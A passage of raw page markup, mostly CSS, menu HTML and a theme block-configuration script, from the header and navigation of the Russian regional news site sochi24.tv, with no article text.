rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39627";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7926";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg 